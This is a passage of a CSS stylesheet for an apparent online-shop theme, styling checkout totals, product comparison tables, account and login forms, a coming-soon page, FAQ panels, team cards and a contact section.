  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-family: "DM Sans", sans-serif;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-bottom ul li.your-order-shipping {
  font-size: 16px;
  color: #000000;
  font-weight: 600;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total {
  border-bottom: 1px solid #dee0e4;
  border-top: 1px solid #dee0e4;
  margin: 18px 0 33px;
  padding: 17px 0 19px;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul li {
  font-weight: 600;
  color: #fb5d5d;
  font-size: 16px;
  list-style: outside none none;
  font-family: "DM Sans", sans-serif;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul li.order-total {
  font-weight: 600;
  color: #000000;
  font-size: 18px;
}
@media only screen and (max-width: 767px) {
  .your-order-area .your-order-wrap {
    padding: 38px 30px 44px;
  }
}
.your-order-area .payment-accordion {
  margin: 0 0 16px;
}
.your-order-area .payment-accordion:last-child {
  margin: 0 0 0;
}
.your-order-area .payment-accordion h4 a {
  color: #000000;
  font-size: 16px;
  margin: 0;
  font-weight: 600;
}
.your-order-area .payment-accordion .panel-body {
  padding: 5px 0 0 0;
}
.your-order-area .payment-accordion .panel-body p {
  padding: 0 0 0 10px;
  font-size: 14px;
  color: #474747;
  line-height: 24px;
}
.your-order-area .Place-order {
  margin-top: 25px;
}
.your-order-area .Place-order a {
  background-color: #fb5d5d;
  color: #fff;
  display: block;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 1;
  padding: 18px 20px;
  text-align: center;
  text-transform: uppercase;
  border-radius: 0px;
  z-index: 9;
}
.your-order-area .Place-order a:hover {
  background-color: #000000;
}

.open-toggle, .open-toggle2 {
  display: none;
}

.compare-table .table tbody {
  border-right: 1px solid #ebebeb;
}
.compare-table .table tbody tr:first-child {
  border-top: 1px solid #ebebeb;
}
.compare-table .table tbody tr td {
  text-align: center;
  border: none;
  padding: 25px 30px;
  vertical-align: middle;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.compare-table .table tbody tr td.first-column {
  min-width: 180px;
  font-size: 18px;
  font-weight: 600;
  color: #000000;
  margin: 0;
  line-height: 1;
}
.compare-table .table tbody tr td.product-image-title {
  min-width: 310px;
  vertical-align: bottom;
  padding-top: 70px;
}
.compare-table .table tbody tr td.product-image-title .image {
  clear: both;
  width: 100%;
  margin-bottom: 40px;
  display: block;
}
.compare-table .table tbody tr td.product-image-title .category {
  float: left;
  clear: both;
  font-size: 13px;
  line-height: 15px;
  color: #000000;
  text-transform: capitalize;
  letter-spacing: 0.5px;
}
.compare-table .table tbody tr td.product-image-title .title {
  float: left;
  clear: both;
  font-size: 16px;
  font-weight: 600;
  color: #000000;
  line-height: 20px;
  margin-bottom: 10px;
}
.compare-table .table tbody tr td.pro-desc p {
  text-align: left;
  margin: 0;
  line-height: 24px;
  font-size: 14px;
}
.compare-table .table tbody tr td.pro-price, .compare-table .table tbody tr td.pro-color, .compare-table .table tbody tr td.pro-stock {
  font-size: 16px;
  font-weight: 600;
  color: #000000;
}
.compare-table .table tbody tr td.pro-addtocart .add-to-cart {
  position: relative;
  background-color: #fb5d5d;
  color: #fff;
  border-radius: 0px;
  display: inline-block;
  width: 170px;
  padding: 14px 25px 14px 25px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  outline: none;
  font-weight: 600;
}
.compare-table .table tbody tr td.pro-addtocart .add-to-cart:hover {
  background-color: #000000;
}
.compare-table .table tbody tr td.pro-remove button {
  border: none;
  background-color: transparent;
  padding: 0;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  outline: none;
  color: #000000;
}
.compare-table .table tbody tr td.pro-remove button i {
  font-size: 22px;
}
.compare-table .table tbody tr td.pro-remove button:hover {
  color: #fb5d5d;
}
.compare-table .table tbody tr td.pro-ratting i {
  font-size: 20px;
  color: #fdd835;
}

.single-my-account {
  margin-bottom: 20px;
  border: 1px solid #ebebeb;
}
.single-my-account .myaccount-info-wrapper {
  padding: 30px 20px;
  background-color: #fff;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 28px;
  padding-bottom: 30px;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper h4 {
  font-size: 14px;
  margin: 0;
  text-transform: uppercase;
  color: #000000;
  font-weight: 600;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper h5 {
  font-size: 14px;
  letter-spacing: 0.2px;
  margin-top: 7px;
  font-weight: 600;
  color: #000000;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper .account-info-wrapper {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 28px;
  padding-bottom: 30px;
}
.single-my-account .myaccount-info-wrapper .billing-info {
  margin-bottom: 20px;
}
.single-my-account .myaccount-info-wrapper .billing-info label {
  color: #474747;
  font-size: 14px;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.single-my-account .myaccount-info-wrapper .billing-info input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #474747;
  height: 40px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 26px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a {
  color: #000000;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a i {
  font-size: 15px;
  color: #fb5d5d;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a:hover {
  color: #fb5d5d;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-btn button {
  background-color: #f2f2f2;
  border: medium none;
  color: #000000;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 16px 35px 17px;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 0px;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-btn button:hover {
  background-color: #fb5d5d;
  color: #fff;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper {
  border: 1px solid #eaeaea;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper {
    padding: 30px 10px;
  }
}
.single-my-account .myaccount-info-wrapper .entries-wrapper:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 1px;
  left: 50%;
  top: 0;
  background-color: #eaeaea;
}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper:before {
    display: none;
  }
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info {
  padding: 30px 20px;
}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info {
    padding: 0 10px 30px;
  }
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info p {
  color: #474747;
  font-size: 14px;
  margin: 0;
  text-transform: capitalize;
  line-height: 24px;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a {
  background-color: #F32013;
  color: #fff;
  display: inline-block;
  line-height: 1;
  margin: 0 2px;
  padding: 12px 15px;
  text-transform: uppercase;
  font-weight: 600;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a:hover {
  background-color: #fb5d5d;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a.edit {
  background-color: #000000;
  font-weight: 600;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a.edit:hover {
  background-color: #fb5d5d;
}

/*****************************
Pages - My Account
*****************************/
@media only screen and (max-width: 767px) {
  .dashboard_tab_button {
    margin-bottom: 50px;
  }
}
.dashboard_tab_button li {
  margin-bottom: 10px;
}
.dashboard_tab_button li:last-child {
  margin-bottom: 0;
}
.dashboard_tab_button li .nav-link {
  font-weight: 600;
  color: #fff;
  background-color: #000000;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
}
.dashboard_tab_button li .nav-link.active {
  background-color: #fb5d5d;
}

.dashboard_content h4 {
  font-size: 24px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 15px;
}
.dashboard_content h5 {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 10px;
  margin-top: 10px;
}
.dashboard_content p {
  font-size: 16px;
  line-height: 26px;
}
.dashboard_content p a {
  color: #fb5d5d;
  font-weight: 600;
}

.input-radio span {
  font-weight: 600;
  padding-right: 10px;
}

.input-radio span input[type=radio],
.account_login_form form span input[type=checkbox] {
  width: 15px;
  height: 15px;
  margin-right: 2px;
  position: relative;
  top: 2px;
}

.checkbox-default-more-text em {
  margin-top: 14px;
  display: block;
  line-height: 24px;
}

.table_page table {
  width: 100%;
  caption-side: bottom;
  border-collapse: collapse;
}
.table_page table thead {
  background: #f2f2f2;
}
.table_page table thead tr th {
  color: #24262b;
  border-bottom: 3px solid #fb5d5d;
  border-right: 1px solid #ededed;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  padding: 10px;
  text-align: center;
}
.table_page tbody tr td {
  border-right: 1px solid #ededed;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 14px;
  text-align: center;
  min-width: 150px;
}
.table_page tbody tr td a:hover {
  color: #fb5d5d;
}

.table_page table tbody tr td {
  border-bottom: 1px solid #ededed;
  border-right: 1px solid #ededed;
  text-align: center;
  padding: 10px;
}

.table_desc table tbody tr td:last-child, .table_page table thead tr:last-child th {
  border-right: 0;
}

.default-form-box {
  margin-bottom: 20px;
}
.default-form-box label {
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 10px;
  display: block;
}
.default-form-box input {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0px 10px 0px 20px;
  font-size: 16px;
  font-weight: 400;
  color: #474747;
  border-radius: 3px;
  background-color: #fff;
  border: 1px solid #e2e2e2;
  line-height: 45px;
}
.default-form-box input:focus {
  border-color: #fb5d5d;
}

.checkbox-default {
  line-height: 1;
  display: inline-block;
}
.checkbox-default input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  position: relative;
  line-height: 0;
  height: auto;
}
.checkbox-default input::after {
  position: absolute;
  content: "";
  width: 20px;
  height: 20px;
  border: 1px solid #dee2e6;
  line-height: 20px;
  text-align: center;
  left: 0;
}
.checkbox-default span {
  display: inline-block;
  -webkit-transform: translateX(35px);
          transform: translateX(35px);
  text-transform: capitalize;
  color: #777 !important;
  font-size: 16px;
  cursor: pointer;
}

.checkbox-default input:checked::after {
  position: absolute;
  content: "";
  background: #fb5d5d;
  border-color: #fb5d5d;
  font-family: "FontAwesome";
  color: #fff;
}

.save_button button {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  width: 130px;
  height: 45px;
  line-height: 45px;
}
.save_button button:hover {
  border-color: #fb5d5d;
  background-color: #fb5d5d;
  color: #fff;
}

.login-register-wrapper .login-register-tab-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-bottom: 40px;
}
.login-register-wrapper .login-register-tab-list a {
  position: relative;
}
.login-register-wrapper .login-register-tab-list a:before {
  background-color: #000;
  bottom: 5px;
  content: "";
  height: 18px;
  margin: 0 auto;
  position: absolute;
  right: -2px;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  width: 1px;
}
.login-register-wrapper .login-register-tab-list a:hover h4 {
  color: #fb5d5d !important;
}
.login-register-wrapper .login-register-tab-list a h4 {
  font-size: 25px;
  font-weight: 600;
  margin: 0 20px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #000000;
}
.login-register-wrapper .login-register-tab-list a:last-child:before {
  display: none;
}
.login-register-wrapper .login-form-container {
  background: transparent none repeat scroll 0 0;
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  padding: 80px;
  text-align: left;
}
.login-register-wrapper .login-form-container .login-register-form input {
  background-color: transparent;
  border: 1px solid #ebebeb;
  color: #474747;
  font-size: 14px;
  margin-bottom: 30px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.login-register-wrapper .login-form-container .login-register-form input:focus {
  border-color: #fb5d5d;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn {
  padding: 10px 0 19px;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn input[type=checkbox] {
  height: 15px;
  margin: 0;
  position: relative;
  top: 1px;
  width: 17px;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn a {
  color: #000000;
  float: right;
  font-size: 15px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn a.flote-none {
  float: none !important;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn a:hover {
  color: #fb5d5d;
}
.login-register-wrapper .login-form-container .login-register-form .button-box button {
  background-color: #f2f2f2;
  border: medium none;
  color: #000000;
  cursor: pointer;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 11px 30px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 0px;
  font-family: "DM Sans", sans-serif;
}
.login-register-wrapper .login-form-container .login-register-form .button-box button:hover {
  background-color: #fb5d5d;
  color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .login-register-wrapper .login-form-container {
    padding: 80px 50px;
  }
}
@media only screen and (max-width: 767px) {
  .login-register-wrapper .login-form-container {
    padding: 40px 15px;
  }
}

.login-register-wrapper .login-register-tab-list a.active h4 {
  color: #fb5d5d;
}

.cart-heading h2 {
  color: #000000;
  text-align: left;
  font-size: 24px;
  line-height: 16px;
  font-style: normal;
  text-transform: none;
  margin: 0 0 30px;
  font-weight: 600;
}

.empty-text-contant i {
  font-size: 60px;
  color: #000000;
}
.empty-text-contant h3 {
  font-size: 20px;
  color: #000000;
  margin: 20px 0 20px;
  font-weight: 600;
}
@media only screen and (max-width: 575px) {
  .empty-text-contant h3 {
    font-size: 18px;
  }
}
.empty-text-contant a.empty-cart-btn {
  padding: 15px 25px;
  display: inline-block;
  background: #fb5d5d;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  border-radius: 30px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  text-transform: uppercase;
}
.empty-text-contant a.empty-cart-btn:hover {
  background-color: #000000;
}
.empty-text-contant a.empty-cart-btn:hover i {
  -webkit-transform: translate(-5px, 0px);
          transform: translate(-5px, 0px);
}
.empty-text-contant a.empty-cart-btn i {
  font-size: 14px !important;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: inline-block;
}

.privacy_policy_main_area .privacy_content {
  margin-bottom: 22px;
}
.privacy_policy_main_area .privacy_content h2 {
  font-size: 22px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 7px;
}
@media only screen and (max-width: 767px) {
  .privacy_policy_main_area .privacy_content h2 {
    font-size: 20px;
  }
}
.privacy_policy_main_area .privacy_content h3 {
  font-size: 22px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 7px;
}
.privacy_policy_main_area .privacy_content p {
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 19px;
}
.privacy_policy_main_area .privacy_content p a {
  color: #fb5d5d;
}
@media only screen and (max-width: 479px) {
  .privacy_policy_main_area .privacy_content p a {
    font-size: 12px;
  }
}
.privacy_policy_main_area .privacy_content p a:hover {
  color: #fb5d5d;
}
.privacy_policy_main_area .privacy_content.section_2 h2 {
  margin-bottom: 24px;
}
.privacy_policy_main_area .privacy_content.section_3:last-child {
  margin: 0;
}
.privacy_policy_main_area .privacy_content.section_3:last-child p {
  margin: 0;
}

/* 27. coming soon css here */
.coming_soon_area {
  height: 100vh;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
  background-image: url(../images/coming-soon-bg/coming-soon.jpg);
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.coming_soon_area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.15;
}

.coming_soon_title {
  text-align: center;
  margin-bottom: 40px;
}
@media only screen and (max-width: 767px) {
  .coming_soon_title {
    margin-bottom: 36px;
  }
}
.coming_soon_title h2 {
  font-size: 37px;
  text-transform: capitalize;
  color: #fff;
  font-weight: 600;
  margin-bottom: 15px;
}
@media only screen and (max-width: 767px) {
  .coming_soon_title h2 {
    font-size: 22px;
    margin-bottom: 11px;
  }
}
.coming_soon_title p {
  color: #fff;
  font-size: 16px;
  max-width: 730px;
  margin: 0 auto;
  line-height: 26px;
}
@media only screen and (max-width: 575px) {
  .coming_soon_title p {
    font-size: 14px;
  }
}

.coming_soon_timing {
  text-align: center;
  margin: 57px 0 42px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .coming_soon_timing {
    margin: 50px 0 30px;
  }
}
@media only screen and (max-width: 767px) {
  .coming_soon_timing {
    margin: 34px 0 22px;
  }
}
.coming_soon_timing span.cdown {
  display: inline-block;
  margin-right: 35px;
  background: inherit;
  font-size: 26px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
  margin-bottom: 8px;
  width: 60px;
  height: 40px;
  line-height: 38px;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  padding-top: 0;
  font-family: "DM Sans", sans-serif;
}
@media only screen and (max-width: 575px) {
  .coming_soon_timing span.cdown {
    margin-right: 20px;
    width: 55px;
    font-size: 20px;
  }
}
.coming_soon_timing span.cdown:last-child {
  margin-right: 0;
}
.coming_soon_timing span p {
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
}

.coming_soon_newsletter {
  text-align: center;
}
.coming_soon_newsletter .subscribe_form {
  margin-top: 0;
}
.coming_soon_newsletter .subscribe_form form {
  margin: 0 auto;
  width: 600px;
  background: inherit;
  border: 1px solid #efefef;
  border-radius: 50px;
  position: relative;
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .coming_soon_newsletter .subscribe_form form {
    width: 100%;
  }
}
.coming_soon_newsletter .subscribe_form form input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.coming_soon_newsletter .subscribe_form form input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.coming_soon_newsletter .subscribe_form form input:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.coming_soon_newsletter .subscribe_form form input:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.coming_soon_newsletter .subscribe_form form input {
  color: #fff;
  font-size: 16px;
  padding: 0 140px 0 28px;
  background: inherit;
  height: 48px;
  border: 0;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .coming_soon_newsletter .subscribe_form form input {
    padding: 0 106px 0 18px;
    height: 45px;
  }
}
.coming_soon_newsletter .subscribe_form form button {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  background: inherit;
  color: #fff;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -24px;
  width: 120px;
  height: 48px;
}
.coming_soon_newsletter .subscribe_form form button:hover {
  color: #fb5d5d;
}
.coming_soon_newsletter .subscribe_form form button::before {
  content: "";
  background: #fff;
  width: 2px;
  position: absolute;
  bottom: 8px;
  top: 8px;
  left: 0;
  height: 30px;
}
@media only screen and (max-width: 767px) {
  .coming_soon_newsletter .subscribe_form form button {
    font-size: 13px;
  }
}
.coming_soon_newsletter h3 {
  font-size: 16px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 15px;
  letter-spacing: 2px;
  text-transform: capitalize;
}
@media only screen and (max-width: 767px) {
  .coming_soon_newsletter h3 {
    letter-spacing: 1px;
  }
}
.coming_soon_newsletter .mailchimp-error {
  text-align: center;
  color: #fff;
}
.coming_soon_newsletter .mailchimp-success {
  text-align: center;
  color: #fff;
}

.coming_soon_logo {
  margin-bottom: 32px;
}
@media only screen and (max-width: 575px) {
  .coming_soon_logo {
    margin-bottom: 25px;
  }
}

.coming_soon_container {
  position: relative;
}

.faq-area .inner-descripe {
  margin-bottom: 30px;
}
.faq-area .inner-descripe h4 {
  color: #000;
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 15px;
  line-height: 28px;
}
@media only screen and (max-width: 767px) {
  .faq-area .inner-descripe h4 {
    font-size: 20px;
  }
}
.faq-area .inner-descripe p {
  color: #474747;
  line-height: 26px;
}
.faq-area .single-my-account h3.panel-title {
  border-bottom: 0;
  text-transform: capitalize;
}
.faq-area .single-my-account h3.panel-title a {
  font-size: 16px;
  color: #212121;
  display: block;
  padding: 16px 45px;
  position: relative;
  color: #000;
}
@media only screen and (max-width: 767px) {
  .faq-area .single-my-account h3.panel-title a {
    padding: 12px 38px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .faq-area .single-my-account h3.panel-title a {
    font-size: 13px;
  }
}
.faq-area .single-my-account h3.panel-title a:before {
  content: "";
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 14px;
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -14px;
}
.faq-area .single-my-account h3.panel-title span {
  color: #212121;
  font-size: 14px;
  left: 20px;
  position: absolute;
  top: 10px;
  font-size: 16px;
  top: 14px;
}
@media only screen and (max-width: 767px) {
  .faq-area .single-my-account h3.panel-title span {
    top: 10px;
    font-size: 14px;
  }
}
.faq-area .single-my-account h3.panel-title a[aria-expanded=true] {
  color: #fb5d5d;
}
.faq-area .single-my-account .panel-body {
  padding: 20px;
  line-height: 26px;
}

.single-my-account h3.panel-title {
  background-color: #ebebeb;
  border-bottom: 1px solid #ebebeb;
  color: #212121;
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  position: relative;
  text-transform: uppercase;
  line-height: 2;
}

.blank-page-area .blank-content-header {
  margin: 0 0 3rem;
}
.blank-page-area .blank-content-header h1 {
  color: #000000;
  font-size: 24px;
  line-height: 1;
  font-style: normal;
  text-transform: none;
  margin: 0;
  font-weight: 600;
  line-height: 22px;
}
@media only screen and (max-width: 767px) {
  .blank-page-area .blank-content-header h1 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 575px) {
  .blank-page-area .blank-content-header h1 {
    font-size: 14px;
  }
}
.blank-page-area .page-not-found {
  -webkit-box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
  background: #fff;
  padding: 1rem;
  font-size: 0.875rem;
  color: #474747;
  max-width: 570px;
  margin: 0 auto;
}
.blank-page-area .page-not-found h4 {
  font-size: 1rem;
  font-weight: 700;
  margin: 0.5rem 0 1rem;
}
.blank-page-area .page-not-found p {
  color: #474747;
}
.blank-page-area .page-not-found a {
  color: #000000;
  font-weight: 700;
  margin: 10px 0;
  display: inline-block;
  text-transform: capitalize;
}
.blank-page-area .page-not-found a:hover {
  color: #fb5d5d;
}

.intro-right {
  position: absolute;
  top: auto;
  bottom: 0;
  right: 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .intro-right {
    width: 45%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .intro-right {
    display: none;
  }
}
.intro-right-image {
  max-width: 100%;
  display: block;
}

.intro-left {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .intro-left {
    display: none;
  }
}
.intro-left-image {
  max-width: 100%;
  display: block;
}

.about-intro-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  height: 528px;
  background-color: #fcf6f6;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .about-intro-area {
    height: 400px;
  }
}
@media only screen and (max-width: 575px) {
  .about-intro-area {
    height: 450px;
  }
}
@media only screen and (max-width: 479px) {
  .about-intro-area {
    height: 500px;
  }
}

.about-intro-content .title {
  margin: 0 0 21px;
  color: #3c3c3c;
  font-size: 48px;
  font-weight: 300;
  text-transform: uppercase;
  line-height: 1;
}
@media only screen and (max-width: 767px) {
  .about-intro-content .title {
    font-size: 32px;
  }
}
.about-intro-content p {
  line-height: 28px;
  color: #3c3c3c;
  margin: 0;
  padding-right: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .about-intro-content p {
    padding: 0;
  }
}

.service-left-image {
  max-width: 100%;
  display: block;
  border-radius: 10px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media only screen and (max-width: 767px) {
  .service-left {
    margin-bottom: 50px;
  }
}

.service-area {
  background-color: var(--bg-color1);
  background-image: url(../images/flower-bg.png);
  background-repeat: no-repeat;
  background-position: top right;
}
.service-area .service-right-content {
  line-height: 1;
  margin-right: 5px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .service-area .service-right-content {
    padding: 0;
  }
}
.service-area .service-right-content .sami-title {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0 0 16px;
  color: #000000;
  display: inline-block;
}
.service-area .service-right-content .title {
  font-size: 46px;
  background: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0 0 15px;
  letter-spacing: 2.5px;
  line-height: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .service-area .service-right-content .title {
    font-size: 24px;
    line-height: 36px;
  }
}
.service-area .service-right-content p {
  line-height: 28px;
  color: #5a5a5a;
  margin: 0 0 25px;
}
.service-area .service-right-content .service-btn {
  font-size: 14px;
  width: 170px;
  height: 53px;
}

.team-wrapper .team-image img {
  max-width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
}
.team-wrapper .team-content {
  text-align: center;
  line-height: 1;
}
.team-wrapper .team-content .title {
  font-size: 18px;
  color: #000000;
  font-weight: 600;
  margin: 27px 0 0;
  text-transform: uppercase;
}
.team-wrapper .team-content .sub-title {
  font-size: 14px;
  font-weight: 400;
  color: #656565;
  text-transform: uppercase;
  margin: 9px 0 27px;
  display: block;
}
.team-wrapper .team-social {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top: 1px solid #d9d9d9;
}
.team-wrapper .team-social li + li {
  margin-left: 10px;
}
.team-wrapper .team-social li a {
  width: 42px;
  height: 42px;
  background-color: #2b2b2b;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #fff;
  font-size: 16px;
  position: relative;
  overflow: hidden;
  z-index: 1;
  margin-top: -1px;
}
.team-wrapper .team-social li a::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.team-wrapper .team-social li a:hover {
  color: #fff;
}
.team-wrapper .team-social li a:hover::before {
  opacity: 1;
}
.team-wrapper:hover .team-image img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}

.gmap_canvas {
  line-height: 0;
}
.gmap_canvas iframe {
  overflow: hidden;
  background: none !important;
  height: 600px;
  width: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .gmap_canvas iframe {
    height: 400px;
  }
}
@media only screen and (max-width: 767px) {
  .gmap_canvas iframe {
    height: 350px;
  }
}

.contact-wrapper {
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.07);
  padding: 70px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-wrapper {
    padding: 70px 50px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-wrapper {
    padding: 50px 30px;
  }
}

.contact-wrapper .contact-info{
  height: 100%;
  background-color: var(--bg-color1);
  border-radius: 10px;
